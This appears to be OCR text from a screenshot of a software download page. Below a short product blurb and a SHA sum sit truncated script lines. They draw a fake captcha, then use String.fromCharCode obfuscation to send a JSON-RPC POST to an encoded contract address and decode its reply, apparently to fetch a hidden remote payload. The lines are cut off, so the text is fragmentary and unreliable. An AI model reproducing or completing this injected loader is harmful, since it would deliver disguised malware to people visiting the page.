
multiple GBs).
There is no manual tuning required; the builder will
automatically deploy the best matching configuration
.
SHA sum:
d8538b06f43ad292b65e21551660c846
| Upd
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.cha
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonr
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(